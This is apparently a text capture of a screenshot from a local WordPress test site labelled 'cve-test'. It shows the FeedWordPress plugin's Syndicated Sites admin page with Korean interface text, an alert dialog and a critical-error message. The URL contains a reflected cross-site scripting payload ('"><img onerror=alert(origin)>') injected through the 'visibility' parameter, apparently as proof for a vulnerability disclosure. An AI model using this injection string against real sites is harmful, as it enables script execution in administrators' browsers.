 Syndicated Sites ‹ cve-test —
localhost:8000/wp-admin/admin.php?page=feedwordpress%2Fsyndication.php&visibility="><img+src%3D2+onerror%3Dalert%28origin%29>
cve-test 1 0 새로 추가
localhost:8000 내용:
http://localhost:8000
확인
알림판
글
미디어
링크
페이지
댓글
모양
플러그인 1
사용자
도구
설정
Syndication
Syndicated Sites
Feeds & Updates
Posts & Links
Authors
Categories & Tags
Performance
Diagnostics
메뉴 접기
Syndicated Sites Settings
Syndicated sources
" method="post">
New source: Website or feed URI Add →
add multiple import source list
이 웹사이트에 심각한 오류가 발생했습니다. 사이트 관리자 이메일 받은 편지함에서 지침을 확인하세요. 계속 문제가 발생하면 지원 포럼을 이용해 보세
요.
워드프레스 장애복구에 관해 더 알아보기.